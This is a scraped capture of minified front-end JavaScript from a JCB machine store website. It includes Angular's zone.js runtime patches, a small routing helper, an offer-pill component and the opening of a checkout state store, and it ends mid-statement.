pt(t,e,o){if(e)for(let n=0;n<e.length;n++)lt(t,"on"+e[n],o);else{let n=[];for(let a in t)a.slice(0,2)=="on"&&n.push(a);for(let a=0;a<n.length;a++)lt(t,n[a],o);}}var Me=K("originalInstance");function je(t){let e=me[t];if(!e)return;me[K(t)]=e,me[t]=function(){let a=it(arguments,t);switch(a.length){case 0:this[Me]=new e();break;case 1:this[Me]=new e(a[0]);break;case 2:this[Me]=new e(a[0],a[1]);break;case 3:this[Me]=new e(a[0],a[1],a[2]);break;case 4:this[Me]=new e(a[0],a[1],a[2],a[3]);break;default:throw new Error("Arg list too long.");}},Oe(me[t],e);let o=new e(function(){}),n;for(n in o)t==="XMLHttpRequest"&&n==="responseBlob"||function(a){typeof o[a]=="function"?me[t].prototype[a]=function(){return this[Me][a].apply(this[Me],arguments);}:Qe(me[t].prototype,a,{set:function(h){typeof h=="function"?(this[Me][a]=rt(h,t+"."+a),Oe(this[Me][a],h)):this[Me][a]=h;},get:function(){return this[Me][a];}});}(n);for(n in e)n!=="prototype"&&e.hasOwnProperty(n)&&(me[t][n]=e[n]);}function Pe(t,e,o){let n=t;for(;n&&!n.hasOwnProperty(e);)n=et(n);!n&&t[e]&&(n=t);let a=K(e),h=null;if(n&&(!(h=n[a])||!n.hasOwnProperty(a))){h=n[a]=n[e];let _=n&&$e(n,e);if(yt(_)){let p=o(h,a,e);n[e]=function(){return p(this,arguments);},Oe(n[e],h);}}return h;}function Gt(t,e,o){let n=null;function a(h){let _=h.data;return _.args[_.cbIdx]=function(){h.invoke.apply(this,arguments);},n.apply(_.target,_.args),h;}n=Pe(t,e,h=>function(_,p){let S=o(_,p);return S.cbIdx>=0&&typeof p[S.cbIdx]=="function"?ot(S.name,p[S.cbIdx],S,a):h.apply(_,p);});}function Oe(t,e){t[K("OriginalDelegate")]=e;}var ft=!1,qe=!1;function Wt(){try{let t=He.navigator.userAgent;if(t.indexOf("MSIE ")!==-1||t.indexOf("Trident/")!==-1)return!0;}catch{}return!1;}function xt(){if(ft)return qe;ft=!0;try{let t=He.navigator.userAgent;(t.indexOf("MSIE ")!==-1||t.indexOf("Trident/")!==-1||t.indexOf("Edge/")!==-1)&&(qe=!0);}catch{}return qe;}function ht(t){return typeof t=="function";}function dt(t){return typeof t=="number";}var Fe=!1;if(typeof window<"u")try{let t=Object.defineProperty({},"passive",{get:function(){Fe=!0;}});window.addEventListener("test",t,t),window.removeEventListener("test",t,t);}catch{Fe=!1;}var Vt={useG:!0},Ee={},Et={},Tt=new RegExp("^"+Je+"(\\w+)(true|false)$"),vt=K("propagationStopped");function Mt(t,e){let o=(e?e(t):t)+De,n=(e?e(t):t)+we,a=Je+o,h=Je+n;Ee[t]={},Ee[t][De]=a,Ee[t][we]=h;}function Xt(t,e,o,n){let a=n&&n.add||tt,h=n&&n.rm||nt,_=n&&n.listeners||"eventListeners",p=n&&n.rmAll||"removeAllListeners",S=K(a),F="."+a+":",v="prependListener",A="."+v+":",j=function(N,T,X){if(N.isRemoved)return;let Y=N.callback;typeof Y=="object"&&Y.handleEvent&&(N.callback=C=>Y.handleEvent(C),N.originalDelegate=Y);let ue;try{N.invoke(N,T,[X]);}catch(C){ue=C;}let re=N.options;if(re&&typeof re=="object"&&re.once){let C=N.originalDelegate?N.originalDelegate:N.callback;T[h].call(T,X.type,C,re);}return ue;};function V(N,T,X){if(T=T||t.event,!T)return;let Y=N||T.target||t,ue=Y[Ee[T.type][X?we:De]];if(ue){let re=[];if(ue.length===1){let C=j(ue[0],Y,T);C&&re.push(C);}else{let C=ue.slice();for(let oe=0;oe<C.length&&!(T&&T[vt]===!0);oe++){let Z=j(C[oe],Y,T);Z&&re.push(Z);}}if(re.length===1)throw re[0];for(let C=0;C<re.length;C++){let oe=re[C];e.nativeScheduleMicroTask(()=>{throw oe;});}}}let ne=function(N){return V(this,N,!1);},ce=function(N){return V(this,N,!0);};function le(N,T){if(!N)return!1;let X=!0;T&&T.useG!==void 0&&(X=T.useG);let Y=T&&T.vh,ue=!0;T&&T.chkDup!==void 0&&(ue=T.chkDup);let re=!1;T&&T.rt!==void 0&&(re=T.rt);let C=N;for(;C&&!C.hasOwnProperty(a);)C=et(C);if(!C&&N[a]&&(C=N),!C||C[S])return!1;let oe=T&&T.eventNameToString,Z={},L=C[S]=C[a],I=C[K(h)]=C[h],$=C[K(_)]=C[_],ye=C[K(p)]=C[p],ie;T&&T.prepend&&(ie=C[K(T.prepend)]=C[T.prepend]);function G(i,y){return!Fe&&typeof i=="object"&&i?!!i.capture:!Fe||!y?i:typeof i=="boolean"?{capture:i,passive:!0}:i?typeof i=="object"&&i.passive!==!1?{...i,passive:!0}:i:{passive:!0};}let u=function(i){if(!Z.isExisting)return L.call(Z.target,Z.eventName,Z.capture?ce:ne,Z.options);},l=function(i){if(!i.isRemoved){let y=Ee[i.eventName],O;y&&(O=y[i.capture?we:De]);let H=O&&i.target[O];if(H){for(let R=0;R<H.length;R++)if(H[R]===i){H.splice(R,1),i.isRemoved=!0,i.removeAbortListener&&(i.removeAbortListener(),i.removeAbortListener=null),H.length===0&&(i.allRemoved=!0,i.target[O]=null);break;}}}if(i.allRemoved)return I.call(i.target,i.eventName,i.capture?ce:ne,i.options);},c=function(i){return L.call(Z.target,Z.eventName,i.invoke,Z.options);},w=function(i){return ie.call(Z.target,Z.eventName,i.invoke,Z.options);},q=function(i){return I.call(i.target,i.eventName,i.invoke,i.options);},D=X?u:c,z=X?l:q,ke=function(i,y){let O=typeof y;return O==="function"&&i.callback===y||O==="object"&&i.originalDelegate===y;},Q=T&&T.diff?T.diff:ke,_e=Zone[K("UNPATCHED_EVENTS")],Ce=t[K("PASSIVE_EVENTS")];function g(i){if(typeof i=="object"&&i!==null){let y={...i};return i.signal&&(y.signal=i.signal),y;}return i;}let m=function(i,y,O,H,R=!1,J=!1){return function(){let B=this||t,U=arguments[0];T&&T.transferEventName&&(U=T.transferEventName(U));let ee=arguments[1];if(!ee)return i.apply(this,arguments);if(xe&&U==="uncaughtException")return i.apply(this,arguments);let te=!1;if(typeof ee!="function"){if(!ee.handleEvent)return i.apply(this,arguments);te=!0;}if(Y&&!Y(i,ee,B,arguments))return;let Te=Fe&&!!Ce&&Ce.indexOf(U)!==-1,ge=g(G(arguments[2],Te)),Re=ge?.signal;if(Re?.aborted)return;if(_e){for(let k=0;k<_e.length;k++)if(U===_e[k])return Te?i.call(B,U,ee,ge):i.apply(this,arguments);}let Le=ge?typeof ge=="boolean"?!0:ge.capture:!1,Ze=ge&&typeof ge=="object"?ge.once:!1,Ve=Zone.current,Se=Ee[U];Se||(Mt(U,oe),Se=Ee[U]);let ze=Se[Le?we:De],Ne=B[ze],Be=!1;if(Ne){if(Be=!0,ue){for(let k=0;k<Ne.length;k++)if(Q(Ne[k],ee))return;}}else Ne=B[ze]=[];let Ae,r=B.constructor.name,s=Et[r];s&&(Ae=s[U]),Ae||(Ae=r+y+(oe?oe(U):U)),Z.options=ge,Ze&&(Z.options.once=!1),Z.target=B,Z.capture=Le,Z.eventName=U,Z.isExisting=Be;let f=X?Vt:void 0;f&&(f.taskData=Z),Re&&(Z.options.signal=void 0);let d=Ve.scheduleEventTask(Ae,ee,f,O,H);if(Re){Z.options.signal=Re;let k=()=>d.zone.cancelTask(d);i.call(Re,"abort",k,{once:!0}),d.removeAbortListener=()=>Re.removeEventListener("abort",k);}if(Z.target=null,f&&(f.taskData=null),Ze&&(Z.options.once=!0),!Fe&&typeof d.options=="boolean"||(d.options=ge),d.target=B,d.capture=Le,d.eventName=U,te&&(d.originalDelegate=ee),J?Ne.unshift(d):Ne.push(d),R)return B;};};return C[a]=m(L,F,D,z,re),ie&&(C[v]=m(ie,A,w,z,re,!0)),C[h]=function(){let i=this||t,y=arguments[0];T&&T.transferEventName&&(y=T.transferEventName(y));let O=arguments[2],H=O?typeof O=="boolean"?!0:O.capture:!1,R=arguments[1];if(!R)return I.apply(this,arguments);if(Y&&!Y(I,R,i,arguments))return;let J=Ee[y],B;J&&(B=J[H?we:De]);let U=B&&i[B];if(U)for(let ee=0;ee<U.length;ee++){let te=U[ee];if(Q(te,R)){if(U.splice(ee,1),te.isRemoved=!0,U.length===0&&(te.allRemoved=!0,i[B]=null,!H&&typeof y=="string")){let Te=Je+"ON_PROPERTY"+y;i[Te]=null;}return te.zone.cancelTask(te),re?i:void 0;}}return I.apply(this,arguments);},C[_]=function(){let i=this||t,y=arguments[0];T&&T.transferEventName&&(y=T.transferEventName(y));let O=[],H=kt(i,oe?oe(y):y);for(let R=0;R<H.length;R++){let J=H[R],B=J.originalDelegate?J.originalDelegate:J.callback;O.push(B);}return O;},C[p]=function(){let i=this||t,y=arguments[0];if(y){T&&T.transferEventName&&(y=T.transferEventName(y));let O=Ee[y];if(O){let H=O[De],R=O[we],J=i[H],B=i[R];if(J){let U=J.slice();for(let ee=0;ee<U.length;ee++){let te=U[ee],Te=te.originalDelegate?te.originalDelegate:te.callback;this[h].call(this,y,Te,te.options);}}if(B){let U=B.slice();for(let ee=0;ee<U.length;ee++){let te=U[ee],Te=te.originalDelegate?te.originalDelegate:te.callback;this[h].call(this,y,Te,te.options);}}}}else{let O=Object.keys(i);for(let H=0;H<O.length;H++){let R=O[H],J=Tt.exec(R),B=J&&J[1];B&&B!=="removeListener"&&this[p].call(this,B);}this[p].call(this,"removeListener");}if(re)return this;},Oe(C[a],L),Oe(C[h],I),ye&&Oe(C[p],ye),$&&Oe(C[_],$),!0;}let ae=[];for(let N=0;N<o.length;N++)ae[N]=le(o[N],n);return ae;}function kt(t,e){if(!e){let h=[];for(let _ in t){let p=Tt.exec(_),S=p&&p[1];if(S&&(!e||S===e)){let F=t[_];if(F)for(let v=0;v<F.length;v++)h.push(F[v]);}}return h;}let o=Ee[e];o||(Mt(e),o=Ee[e]);let n=t[o[De]],a=t[o[we]];return n?a?n.concat(a):n.slice():a?a.slice():[];}function Yt(t,e){let o=t.Event;o&&o.prototype&&e.patchMethod(o.prototype,"stopImmediatePropagation",n=>function(a,h){a[vt]=!0,n&&n.apply(a,h);});}function qt(t,e){e.patchMethod(t,"queueMicrotask",o=>function(n,a){Zone.current.scheduleMicroTask("queueMicrotask",a[0]);});}var Ue=K("zoneTask");function Ie(t,e,o,n){let a=null,h=null;e+=n,o+=n;let _={};function p(F){let v=F.data;v.args[0]=function(){return F.invoke.apply(this,arguments);};let A=a.apply(t,v.args);return dt(A)?v.handleId=A:(v.handle=A,v.isRefreshable=ht(A.refresh)),F;}function S(F){let{handle:v,handleId:A}=F.data;return h.call(t,v??A);}a=Pe(t,e,F=>function(v,A){if(ht(A[0])){let j={isRefreshable:!1,isPeriodic:n==="Interval",delay:n==="Timeout"||n==="Interval"?A[1]||0:void 0,args:A},V=A[0];A[0]=function(){try{return V.apply(this,arguments);}finally{let{handle:X,handleId:Y,isPeriodic:ue,isRefreshable:re}=j;!ue&&!re&&(Y?delete _[Y]:X&&(X[Ue]=null));}};let ne=ot(e,A[0],j,p,S);if(!ne)return ne;let{handleId:ce,handle:le,isRefreshable:ae,isPeriodic:N}=ne.data;if(ce)_[ce]=ne;else if(le&&(le[Ue]=ne,ae&&!N)){let T=le.refresh;le.refresh=function(){let{zone:X,state:Y}=ne;return Y==="notScheduled"?(ne._state="scheduled",X._updateTaskCount(ne,1)):Y==="running"&&(ne._state="scheduling"),T.call(this);};}return le??ce??ne;}else return F.apply(t,A);}),h=Pe(t,o,F=>function(v,A){let j=A[0],V;dt(j)?(V=_[j],delete _[j]):(V=j?.[Ue],V?j[Ue]=null:V=j),V?.type?V.cancelFn&&V.zone.cancelTask(V):F.apply(t,A);});}function Kt(t,e){let{isBrowser:o,isMix:n}=e.getGlobalObjects();if(!o&&!n||!t.customElements||!("customElements"in t))return;let a=["connectedCallback","disconnectedCallback","adoptedCallback","attributeChangedCallback","formAssociatedCallback","formDisabledCallback","formResetCallback","formStateRestoreCallback"];e.patchCallbacks(e,t.customElements,"customElements","define",a);}function Qt(t,e){if(Zone[e.symbol("patchEventTarget")])return;let{eventNames:o,zoneSymbolEventNames:n,TRUE_STR:a,FALSE_STR:h,ZONE_SYMBOL_PREFIX:_}=e.getGlobalObjects();for(let S=0;S<o.length;S++){let F=o[S],v=F+h,A=F+a,j=_+v,V=_+A;n[F]={},n[F][h]=j,n[F][a]=V;}let p=t.EventTarget;if(!(!p||!p.prototype))return e.patchEventTarget(t,e,[p&&p.prototype]),!0;}function en(t,e){e.patchEventPrototype(t,e);}function bt(t,e,o){if(!o||o.length===0)return e;let n=o.filter(h=>h.target===t);if(!n||n.length===0)return e;let a=n[0].ignoreProperties;return e.filter(h=>a.indexOf(h)===-1);}function mt(t,e,o,n){if(!t)return;let a=bt(t,e,o);pt(t,a,n);}function Ke(t){return Object.getOwnPropertyNames(t).filter(e=>e.startsWith("on")&&e.length>2).map(e=>e.substring(2));}function tn(t,e){if(xe&&!gt||Zone[t.symbol("patchEvents")])return;let o=e.__Zone_ignore_on_properties,n=[];if(st){let a=window;n=n.concat(["Document","SVGElement","Element","HTMLElement","HTMLBodyElement","HTMLMediaElement","HTMLFrameSetElement","HTMLFrameElement","HTMLIFrameElement","HTMLMarqueeElement","Worker"]);let h=Wt()?[{target:a,ignoreProperties:["error"]}]:[];mt(a,Ke(a),o&&o.concat(h),et(a));}n=n.concat(["XMLHttpRequest","XMLHttpRequestEventTarget","IDBIndex","IDBRequest","IDBOpenDBRequest","IDBDatabase","IDBTransaction","IDBCursor","WebSocket"]);for(let a=0;a<n.length;a++){let h=e[n[a]];h&&h.prototype&&mt(h.prototype,Ke(h.prototype),o);}}function nn(t){t.__load_patch("legacy",e=>{let o=e[t.__symbol__("legacyPatch")];o&&o();}),t.__load_patch("timers",e=>{let o="set",n="clear";Ie(e,o,n,"Timeout"),Ie(e,o,n,"Interval"),Ie(e,o,n,"Immediate");}),t.__load_patch("requestAnimationFrame",e=>{Ie(e,"request","cancel","AnimationFrame"),Ie(e,"mozRequest","mozCancel","AnimationFrame"),Ie(e,"webkitRequest","webkitCancel","AnimationFrame");}),t.__load_patch("blocking",(e,o)=>{let n=["alert","prompt","confirm"];for(let a=0;a<n.length;a++){let h=n[a];Pe(e,h,(_,p,S)=>function(F,v){return o.current.run(_,e,v,S);});}}),t.__load_patch("EventTarget",(e,o,n)=>{en(e,n),Qt(e,n);let a=e.XMLHttpRequestEventTarget;a&&a.prototype&&n.patchEventTarget(e,n,[a.prototype]);}),t.__load_patch("MutationObserver",(e,o,n)=>{je("MutationObserver"),je("WebKitMutationObserver");}),t.__load_patch("IntersectionObserver",(e,o,n)=>{je("IntersectionObserver");}),t.__load_patch("FileReader",(e,o,n)=>{je("FileReader");}),t.__load_patch("on_property",(e,o,n)=>{tn(n,e);}),t.__load_patch("customElements",(e,o,n)=>{Kt(e,n);}),t.__load_patch("XHR",(e,o)=>{F(e);let n=K("xhrTask"),a=K("xhrSync"),h=K("xhrListener"),_=K("xhrScheduled"),p=K("xhrURL"),S=K("xhrErrorBeforeScheduled");function F(v){let A=v.XMLHttpRequest;if(!A)return;let j=A.prototype;function V(L){return L[n];}let ne=j[Xe],ce=j[Ye];if(!ne){let L=v.XMLHttpRequestEventTarget;if(L){let I=L.prototype;ne=I[Xe],ce=I[Ye];}}let le="readystatechange",ae="scheduled";function N(L){let I=L.data,$=I.target;$[_]=!1,$[S]=!1;let ye=$[h];ne||(ne=$[Xe],ce=$[Ye]),ye&&ce.call($,le,ye);let ie=$[h]=()=>{if($.readyState===$.DONE)if(!I.aborted&&$[_]&&L.state===ae){let u=$[o.__symbol__("loadfalse")];if($.status!==0&&u&&u.length>0){let l=L.invoke;L.invoke=function(){let c=$[o.__symbol__("loadfalse")];for(let w=0;w<c.length;w++)c[w]===L&&c.splice(w,1);!I.aborted&&L.state===ae&&l.call(L);},u.push(L);}else L.invoke();}else!I.aborted&&$[_]===!1&&($[S]=!0);};return ne.call($,le,ie),$[n]||($[n]=L),oe.apply($,I.args),$[_]=!0,L;}function T(){}function X(L){let I=L.data;return I.aborted=!0,Z.apply(I.target,I.args);}let Y=Pe(j,"open",()=>function(L,I){return L[a]=I[2]==!1,L[p]=I[1],Y.apply(L,I);}),ue="XMLHttpRequest.send",re=K("fetchTaskAborting"),C=K("fetchTaskScheduling"),oe=Pe(j,"send",()=>function(L,I){if(o.current[C]===!0||L[a])return oe.apply(L,I);{let $={target:L,url:L[p],isPeriodic:!1,args:I,aborted:!1},ye=ot(ue,T,$,N,X);L&&L[S]===!0&&!$.aborted&&ye.state===ae&&ye.invoke();}}),Z=Pe(j,"abort",()=>function(L,I){let $=V(L);if($&&typeof $.type=="string"){if($.cancelFn==null||$.data&&$.data.aborted)return;$.zone.cancelTask($);}else if(o.current[re]===!0)return Z.apply(L,I);});}}),t.__load_patch("geolocation",e=>{e.navigator&&e.navigator.geolocation&&Bt(e.navigator.geolocation,["getCurrentPosition","watchPosition"]);}),t.__load_patch("PromiseRejectionEvent",(e,o)=>{function n(a){return function(h){kt(e,a).forEach(p=>{let S=e.PromiseRejectionEvent;if(S){let F=new S(a,{promise:h.promise,reason:h.rejection});p.invoke(F);}});};}e.PromiseRejectionEvent&&(o[K("unhandledPromiseRejectionHandler")]=n("unhandledrejection"),o[K("rejectionHandledHandler")]=n("rejectionhandled"));}),t.__load_patch("queueMicrotask",(e,o,n)=>{qt(e,n);});}function rn(t){t.__load_patch("ZoneAwarePromise",(e,o,n)=>{let a=Object.getOwnPropertyDescriptor,h=Object.defineProperty;function _(g){if(g&&g.toString===Object.prototype.toString){let m=g.constructor&&g.constructor.name;return(m||"")+": "+JSON.stringify(g);}return g?g.toString():Object.prototype.toString.call(g);}let p=n.symbol,S=[],F=e[p("DISABLE_WRAPPING_UNCAUGHT_PROMISE_REJECTION")]!==!1,v=p("Promise"),A=p("then"),j="__creationTrace__";n.onUnhandledError=g=>{if(n.showUncaughtError()){let m=g&&g.rejection;m?console.error("Unhandled Promise rejection:",m instanceof Error?m.message:m,"; Zone:",g.zone.name,"; Task:",g.task&&g.task.source,"; Value:",m,m instanceof Error?m.stack:void 0):console.error(g);}},n.microtaskDrainDone=()=>{for(;S.length;){let g=S.shift();try{g.zone.runGuarded(()=>{throw g.throwOriginal?g.rejection:g;});}catch(m){ne(m);}}};let V=p("unhandledPromiseRejectionHandler");function ne(g){n.onUnhandledError(g);try{let m=o[V];typeof m=="function"&&m.call(this,g);}catch{}}function ce(g){return g&&g.then;}function le(g){return g;}function ae(g){return z.reject(g);}let N=p("state"),T=p("value"),X=p("finally"),Y=p("parentPromiseValue"),ue=p("parentPromiseState"),re="Promise.then",C=null,oe=!0,Z=!1,L=0;function I(g,m){return i=>{try{G(g,m,i);}catch(y){G(g,!1,y);}};}let $=function(){let g=!1;return function(i){return function(){g||(g=!0,i.apply(null,arguments));};};},ye="Promise resolved with itself",ie=p("currentTaskTrace");function G(g,m,i){let y=$();if(g===i)throw new TypeError(ye);if(g[N]===C){let O=null;try{(typeof i=="object"||typeof i=="function")&&(O=i&&i.then);}catch(H){return y(()=>{G(g,!1,H);})(),g;}if(m!==Z&&i instanceof z&&i.hasOwnProperty(N)&&i.hasOwnProperty(T)&&i[N]!==C)l(i),G(g,i[N],i[T]);else if(m!==Z&&typeof O=="function")try{O.call(i,y(I(g,m)),y(I(g,!1)));}catch(H){y(()=>{G(g,!1,H);})();}else{g[N]=m;let H=g[T];if(g[T]=i,g[X]===X&&m===oe&&(g[N]=g[ue],g[T]=g[Y]),m===Z&&i instanceof Error){let R=o.currentTask&&o.currentTask.data&&o.currentTask.data[j];R&&h(i,ie,{configurable:!0,enumerable:!1,writable:!0,value:R});}for(let R=0;R<H.length;)c(g,H[R++],H[R++],H[R++],H[R++]);if(H.length==0&&m==Z){g[N]=L;let R=i;try{throw new Error("Uncaught (in promise): "+_(i)+(i&&i.stack?`
`+i.stack:""));}catch(J){R=J;}F&&(R.throwOriginal=!0),R.rejection=i,R.promise=g,R.zone=o.current,R.task=o.currentTask,S.push(R),n.scheduleMicroTask();}}}return g;}let u=p("rejectionHandledHandler");function l(g){if(g[N]===L){try{let m=o[u];m&&typeof m=="function"&&m.call(this,{rejection:g[T],promise:g});}catch{}g[N]=Z;for(let m=0;m<S.length;m++)g===S[m].promise&&S.splice(m,1);}}function c(g,m,i,y,O){l(g);let H=g[N],R=H?typeof y=="function"?y:le:typeof O=="function"?O:ae;m.scheduleMicroTask(re,()=>{try{let J=g[T],B=!!i&&X===i[X];B&&(i[Y]=J,i[ue]=H);let U=m.run(R,void 0,B&&R!==ae&&R!==le?[]:[J]);G(i,!0,U);}catch(J){G(i,!1,J);}},i);}let w="function ZoneAwarePromise() { [native code] }",q=function(){},D=e.AggregateError;class z{static toString(){return w;}static resolve(m){return m instanceof z?m:G(new this(null),oe,m);}static reject(m){return G(new this(null),Z,m);}static withResolvers(){let m={};return m.promise=new z((i,y)=>{m.resolve=i,m.reject=y;}),m;}static any(m){if(!m||typeof m[Symbol.iterator]!="function")return Promise.reject(new D([],"All promises were rejected"));let i=[],y=0;try{for(let R of m)y++,i.push(z.resolve(R));}catch{return Promise.reject(new D([],"All promises were rejected"));}if(y===0)return Promise.reject(new D([],"All promises were rejected"));let O=!1,H=[];return new z((R,J)=>{for(let B=0;B<i.length;B++)i[B].then(U=>{O||(O=!0,R(U));},U=>{H.push(U),y--,y===0&&(O=!0,J(new D(H,"All promises were rejected")));});});}static race(m){let i,y,O=new this((J,B)=>{i=J,y=B;});function H(J){i(J);}function R(J){y(J);}for(let J of m)ce(J)||(J=this.resolve(J)),J.then(H,R);return O;}static all(m){return z.allWithCallback(m);}static allSettled(m){return(this&&this.prototype instanceof z?this:z).allWithCallback(m,{thenCallback:y=>({status:"fulfilled",value:y}),errorCallback:y=>({status:"rejected",reason:y})});}static allWithCallback(m,i){let y,O,H=new this((U,ee)=>{y=U,O=ee;}),R=2,J=0,B=[];for(let U of m){ce(U)||(U=this.resolve(U));let ee=J;try{U.then(te=>{B[ee]=i?i.thenCallback(te):te,R--,R===0&&y(B);},te=>{i?(B[ee]=i.errorCallback(te),R--,R===0&&y(B)):O(te);});}catch(te){O(te);}R++,J++;}return R-=2,R===0&&y(B),H;}constructor(m){let i=this;if(!(i instanceof z))throw new Error("Must be an instanceof Promise.");i[N]=C,i[T]=[];try{let y=$();m&&m(y(I(i,oe)),y(I(i,Z)));}catch(y){G(i,!1,y);}}get[Symbol.toStringTag](){return"Promise";}get[Symbol.species](){return z;}then(m,i){let y=this.constructor?.[Symbol.species];(!y||typeof y!="function")&&(y=this.constructor||z);let O=new y(q),H=o.current;return this[N]==C?this[T].push(H,O,m,i):c(this,H,O,m,i),O;}catch(m){return this.then(null,m);}finally(m){let i=this.constructor?.[Symbol.species];(!i||typeof i!="function")&&(i=z);let y=new i(q);y[X]=X;let O=o.current;return this[N]==C?this[T].push(O,y,m,m):c(this,O,y,m,m),y;}}z.resolve=z.resolve,z.reject=z.reject,z.race=z.race,z.all=z.all;let ke=e[v]=e.Promise;e.Promise=z;let Q=p("thenPatched");function _e(g){let m=g.prototype,i=a(m,"then");if(i&&(i.writable===!1||!i.configurable))return;let y=m.then;m[A]=y,g.prototype.then=function(O,H){return new z((J,B)=>{y.call(this,J,B);}).then(O,H);},g[Q]=!0;}n.patchThen=_e;function Ce(g){return function(m,i){let y=g.apply(m,i);if(y instanceof z)return y;let O=y.constructor;return O[Q]||_e(O),y;};}return ke&&(_e(ke),Pe(e,"fetch",g=>Ce(g))),Promise[o.__symbol__("uncaughtPromiseErrors")]=S,z;});}function on(t){t.__load_patch("toString",e=>{let o=Function.prototype.toString,n=K("OriginalDelegate"),a=K("Promise"),h=K("Error"),_=function(){if(typeof this=="function"){let v=this[n];if(v)return typeof v=="function"?o.call(v):Object.prototype.toString.call(v);if(this===Promise){let A=e[a];if(A)return o.call(A);}if(this===Error){let A=e[h];if(A)return o.call(A);}}return o.call(this);};_[n]=o,Function.prototype.toString=_;let p=Object.prototype.toString,S="[object Promise]";Object.prototype.toString=function(){return typeof Promise=="function"&&this instanceof Promise?S:p.call(this);};});}function sn(t,e,o,n,a){let h=Zone.__symbol__(n);if(e[h])return;let _=e[h]=e[n];e[n]=function(p,S,F){return S&&S.prototype&&a.forEach(function(v){let A=`${o}.${n}::`+v,j=S.prototype;try{if(j.hasOwnProperty(v)){let V=t.ObjectGetOwnPropertyDescriptor(j,v);V&&V.value?(V.value=t.wrapWithCurrentZone(V.value,A),t._redefineProperty(S.prototype,v,V)):j[v]&&(j[v]=t.wrapWithCurrentZone(j[v],A));}else j[v]&&(j[v]=t.wrapWithCurrentZone(j[v],A));}catch{}}),_.call(e,p,S,F);},t.attachOriginToPatched(e[n],_);}function an(t){t.__load_patch("util",(e,o,n)=>{let a=Ke(e);n.patchOnProperties=pt,n.patchMethod=Pe,n.bindArguments=it,n.patchMacroTask=Gt;let h=o.__symbol__("BLACK_LISTED_EVENTS"),_=o.__symbol__("UNPATCHED_EVENTS");e[_]&&(e[h]=e[_]),e[h]&&(o[h]=o[_]=e[h]),n.patchEventPrototype=Yt,n.patchEventTarget=Xt,n.isIEOrEdge=xt,n.ObjectDefineProperty=Qe,n.ObjectGetOwnPropertyDescriptor=$e,n.ObjectCreate=Jt,n.ArraySlice=Zt,n.patchClass=je,n.wrapWithCurrentZone=rt,n.filterProperties=bt,n.attachOriginToPatched=Oe,n._redefineProperty=Object.defineProperty,n.patchCallbacks=sn,n.getGlobalObjects=()=>({globalSources:Et,zoneSymbolEventNames:Ee,eventNames:a,isBrowser:st,isMix:gt,isNode:xe,TRUE_STR:we,FALSE_STR:De,ZONE_SYMBOL_PREFIX:Je,ADD_EVENT_LISTENER_STR:tt,REMOVE_EVENT_LISTENER_STR:nt});});}function cn(t){rn(t),on(t),an(t);}var St=$t();cn(St);nn(St);var vn=Lt(Dt());(globalThis.$localize??={}).locale="en-GB";/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-GB/chunk-CHKQHNFU.js
body_size: 57
content:
import{L as t}from"./chunk-U7OCDAQJ.js";function e(n,o){return{path:n,pathMatch:"prefix",component:t,children:[{path:"",pathMatch:"full",component:o}]}}export{e as a};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-GB/chunk-XMKYMPWY.js
body_size: 574
content:
import{a as _}from"./chunk-YUISB3YK.js";import{Aa as c,Ba as g,Ca as m,Cb as P,M as a,Ma as l,Zc as x,ha as s,hb as u,ib as d,kd as C,la as p,qa as r,ta as i,wb as h}from"./chunk-XKZ5SZ5P.js";function R(t,f){if(t&1&&c(0,"offer-pill",2),t&2){let n=l().ngIf,e=l();i("pillRichText",e.getPillText(n));}}function O(t,f){if(t&1&&(g(0),r(1,R,1,1,"offer-pill",1),m()),t&2){let n=f.ngIf,e=l();s(),i("ngIf",e.hasPillText(n));}}var F=(()=>{class t{constructor(){this.store=a(x),this.languageCode$=this.store.select(C.languageCode);}getPillText(n){if(!this.localisedPublishedOfferRangePills?.length)return"";let e=this.localisedPublishedOfferRangePills.filter(o=>o.isoCode===n);return!e||e.length===0?"":e.length===1?e[0].text:"OFFERS AVAILABLE";}hasPillText(n){return this.localisedPublishedOfferRangePills?.length?!!this.getPillText(n):!1;}static{this.ɵfac=function(e){return new(e||t)();};}static{this.ɵcmp=p({type:t,selectors:[["app-range-offer-pill"]],inputs:{localisedPublishedOfferRangePills:"localisedPublishedOfferRangePills"},decls:2,vars:3,consts:[[4,"ngIf"],[3,"pillRichText",4,"ngIf"],[3,"pillRichText"]],template:function(e,o){e&1&&(r(0,O,2,1,"ng-container",0),u(1,"async")),e&2&&i("ngIf",d(1,1,o.languageCode$));},dependencies:[h,_,P],encapsulation:2});}}return t;})();export{F as a};/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-GB/chunk-2MLZUBBC.js
body_size: 3200
content:
import{a as le,b as ue}from"./chunk-KGLZBXBR.js";import{a as C}from"./chunk-2BNEGSMY.js";import{$c as u,A as v,Ac as j,Bd as Ae,C as G,Dd as pe,I as S,Jb as q,Kc as k,L as Q,Md as p,Rd as B,Sd as z,Td as R,Ud as U,Vd as $,Wd as J,Xb as ee,Xd as K,Yd as W,Zb as Qe,_b as te,a as g,ad as I,b as T,bc as ne,bd as c,be as de,e as Me,ic as P,j as i,jc as ie,k as t,kc as ae,l as D,m as H,nc as ke,p as L,qd as oe,rc as _,rd as O,sc as re,sd as ce,td as se,u as w,uc as V}from"./chunk-XKZ5SZ5P.js";var s=class N{static dealerMachine(e){return e.dealerMachine;}static orderNumber(e){return e.orderNumber;}static createdAt(e){return e.createdAt;}static dealerName(e){return e.dealerName;}static selectedFinanceId(e){return e.selectedFinanceId;}static termMonths(e){return e.termMonths;}static financeType(e){return e.financeType;}static depositPercentage(e){return e.depositPercentage;}static postcode(e){return e.postcode;}static dealerMachines(e){return e.dealerMachines;}checkoutSetMachineAction(e,n){e.patchState({dealerMachine:n.dealerMachine});}checkoutSetOrderNumber(e,n){e.patchState({orderNumber:n.orderNumber});}checkoutSetCreatedAt(e,n){e.patchState({createdAt:n.createdAt});}checkoutSetDealerName(e,n){e.patchState({dealerName:n.dealerName});}checkoutSetSelectedPackageId(e,n){e.patchState({selectedFinanceId:n.financePackageId});}checkoutSetFinanceAction(e,n){e.patchState({financeType:n.financeType,termMonths:n.termMonths??void 0,depositPercentage:n.depositPercentage??void 